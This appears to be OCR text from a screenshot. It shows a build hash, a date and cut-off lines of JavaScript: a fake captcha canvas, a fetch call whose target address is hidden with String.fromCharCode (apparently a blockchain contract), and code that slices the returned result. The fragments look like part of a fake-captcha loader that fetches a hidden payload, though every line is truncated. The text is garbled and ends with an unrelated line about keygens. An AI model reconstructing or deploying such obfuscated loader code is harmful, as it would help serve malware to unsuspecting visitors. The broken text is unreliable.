
📘 Build Hash:
e4c8a2f2c753d072b93e1eae7e13a22
🗓 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens